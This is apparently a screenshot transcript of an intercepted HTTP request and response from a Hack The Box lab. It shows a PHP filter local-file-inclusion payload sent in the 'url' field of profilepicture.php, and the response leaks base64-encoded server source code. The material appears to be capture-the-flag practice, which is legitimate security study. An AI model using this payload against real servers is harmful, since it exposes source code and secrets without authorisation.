 Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/welcome.php
8 Connection: close
9 Cookie: PHPSESSID=e948i3e7rd30m1tjpfe7c0d90r
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 76
13
14 url=php://filter/convert.base64-encode/resource=/proc/self/cwd/dev/index.php
Response
Raw Headers Hex HTML Render
14 <meta charset="UTF-8">
15 <title>Welcome</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{ font: 14px sans-serif; text-align:
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>Change your Profile Picture!</h1>
24 <font style="color:red">This has all been d
><b>-Pain</b></font>
25 </div>
26 <form action="/profilepicture.php" method="post"
27 URL:
28 <input type="text" name="url" disabled s
29 <input style="width:200px" type="submit"
30 </form>
31 </body>
32 </html>
33 PD9waHAKLy9pbmNsdWRlX29uY2UgLi4vc2Vzc2lvbi5waHA7
oKCFpc3NldCgkX1NFU1NJT05bImxvZ2dlZGluIl0pIHx8ICR
JuYW1lJ10gIT09ICJhZG1pbiIpICYmICRfU0VSVkVSWydSRU